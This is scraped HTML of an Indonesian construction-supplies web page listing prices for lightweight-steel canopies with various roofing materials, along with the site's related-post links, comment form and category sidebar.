src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.41-300x225.jpeg" alt="" width="300" height="225" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.41-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.41-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.41-1024x768.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.41.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-66" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-300x225.jpeg" alt="" width="300" height="225" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-1024x768.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg 1040w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-113" src="https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20161013-WA0003-300x225.jpg" alt="" width="300" height="225" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20161013-WA0003-300x225.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20161013-WA0003-768x576.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20161013-WA0003-1024x768.jpg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20161013-WA0003.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-112" src="https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20160901-WA0021-300x225.jpg" alt="" width="300" height="225" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20160901-WA0021-300x225.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20160901-WA0021-768x576.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20160901-WA0021-1024x768.jpg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/IMG-20160901-WA0021.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>1. Kanopi Baja Ringan Atap Genteng Metal Harga Rp 215.000 ( Rangka Single )</p><p>2. Kanopi Baja Ringan Atap Genteng Metal Harga Rp 275.000 (Rangka Double )</p><p>3. Kanopi Baja Ringan Spandek / Zincalume / Galvalume Harga Rp 285.000 ( Rangka Single )</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bajamarga.co.id/harga-profil-c-75-rendra-baja-ringan-solo/" target="_self" class="u31c8694604acfacddcca0dd4849d160c"><!-- INLINE RELATED POSTS 1/1 //--><style> .u31c8694604acfacddcca0dd4849d160c , .u31c8694604acfacddcca0dd4849d160c .postImageUrl , .u31c8694604acfacddcca0dd4849d160c .centered-text-area { min-height: 80px; position: relative; } .u31c8694604acfacddcca0dd4849d160c , .u31c8694604acfacddcca0dd4849d160c:hover , .u31c8694604acfacddcca0dd4849d160c:visited , .u31c8694604acfacddcca0dd4849d160c:active { border:0!important; } .u31c8694604acfacddcca0dd4849d160c .clearfix:after { content: ""; display: table; clear: both; } .u31c8694604acfacddcca0dd4849d160c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; } .u31c8694604acfacddcca0dd4849d160c:active , .u31c8694604acfacddcca0dd4849d160c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u31c8694604acfacddcca0dd4849d160c .centered-text-area { width: 100%; position: relative; } .u31c8694604acfacddcca0dd4849d160c .ctaText { border-bottom: 0 solid #fff; color: #eaeaea; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u31c8694604acfacddcca0dd4849d160c .postTitle { color: #eaeaea; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u31c8694604acfacddcca0dd4849d160c .ctaButton { background-color: #8E44AD!important; color: #eaeaea; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://bajamarga.co.id/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u31c8694604acfacddcca0dd4849d160c:hover .ctaButton { background-color: #E67E22!important; } .u31c8694604acfacddcca0dd4849d160c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u31c8694604acfacddcca0dd4849d160c .u31c8694604acfacddcca0dd4849d160c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u31c8694604acfacddcca0dd4849d160c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u31c8694604acfacddcca0dd4849d160c-content"><span class="ctaText">Rekomendasi Untuk Anda :</span>&nbsp; <span class="postTitle">Harga Profil C 75 Rendra Baja Ringan Solo</span></div></div></div><div class="ctaButton"></div></a></div><p>4. Kanopi Baja Ringan Spandek / Zincalume / Galvalume Harga Rp 325.000 ( Rangka Double )</p><p>5. Kanopi Baja Ringan Atap Policarbonat Harga Rp 450.000 ( Rangka Single )</p><p>6. Kanopi Baja Ringan Atap UPVC Alderon , Rooftop , Sunpanel Harga Rp 600.000 ( Rangka Double )</p><p>Untuk harga dan biaya mobilisasi nanti bisa lansgung di nego saja by telp atau wa atau datang langsung ke workshop kami , Karena harga sewaktu-waktu dapat berubah. Terima kasih</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc8507b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc8507b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36bf6be" data-id="36bf6be" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e56a290" data-id="e56a290" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-pacitan/"     class="crp_link post-1165"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Pacitan" title="Kanopi Baja Ringan Pacitan" /></figure><span class="crp_title">Kanopi Baja Ringan Pacitan</span></a></li><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-sukoharjo/"     class="crp_link post-1132"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/05/035fef5c-dd4c-457c-a009-0725e69c9548-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Sukoharjo" title="Kanopi Baja Ringan Sukoharjo" srcset="https://bajamarga.co.id/wp-content/uploads/2024/05/035fef5c-dd4c-457c-a009-0725e69c9548-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2024/05/035fef5c-dd4c-457c-a009-0725e69c9548-300x300.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2024/05/035fef5c-dd4c-457c-a009-0725e69c9548.jpg 405w" sizes="(max-width: 150px) 100vw, 150px" /></figure><span class="crp_title">Kanopi Baja Ringan Sukoharjo</span></a></li><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-sragen-minimalis/"     class="crp_link post-1180"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Sragen Minimalis" title="Kanopi Baja Ringan Sragen Minimalis" /></figure><span class="crp_title">Kanopi Baja Ringan Sragen Minimalis</span></a></li><li><a href="https://bajamarga.co.id/kanopi-baja-ringan-karanganyar/"     class="crp_link post-1151"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/06/S4f229868e06e466a9ea8a250578b51b1i.jpg_720x720q80-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Baja Ringan Karanganyar" title="Kanopi Baja Ringan Karanganyar" /></figure><span class="crp_title">Kanopi Baja Ringan Karanganyar</span></a></li><li><a href="https://bajamarga.co.id/kanopi-wonogiri-per-meter/"     class="crp_link post-1112"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2024/05/Harga-Kanopi-Solo-Kanopi-Kanopi-Baja-Ringan-4-150x150.jpg" class="crp_thumb crp_featured" alt="Kanopi Wonogiri Per Meter" title="Kanopi Wonogiri Per Meter" /></figure><span class="crp_title">Kanopi Wonogiri Per Meter</span></a></li><li><a href="https://bajamarga.co.id/kanopi-balkon-minimalis-wonogiri-solo/"     class="crp_link post-944"><figure><img  width="150" height="150"  src="https://bajamarga.co.id/wp-content/uploads/2023/03/Kanopi-Balkon-Dengan-Atap-766x1024-150x150.jpeg" class="crp_thumb crp_featured" alt="Kanopi Balkon Minimalis Wonogiri Solo" title="Kanopi Balkon Minimalis Wonogiri Solo" /></figure><span class="crp_title">Kanopi Balkon Minimalis Wonogiri Solo</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/" rel="category tag">Kanopi Baja Ringan</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" rel="tag">kanopi baja ringan murah</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" rel="tag">kanopi baja ringan wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" rel="tag">kanopi bajaringan</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" rel="tag">kanopi minimalis solo</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://bajamarga.co.id/harga-baut-roofing-atap-bajaringan/" rel="prev">Harga Baut Roofing Atap Bajaringan</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://bajamarga.co.id/harga-kanopi-baja-ringan-atap-galvalum/" rel="next">Harga Kanopi Baja Ringan Atap Galvalum</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kanopi-baja-ringan-minimalis-wonogiri/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://bajamarga.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc71d96f53" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="51"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/kanopi-alderon-wonogiri-terbaik/">Kanopi Alderon Wonogiri Terbaik</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2026/01/'>January 2026</a></li>
	<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-alderon-wonogiri/" class="tag-cloud-link tag-link-587 tag-link-position-18" style="font-size: 11pt;" aria-label="Kanopi Alderon Wonogiri (3 items)">Kanopi Alderon Wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-21" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
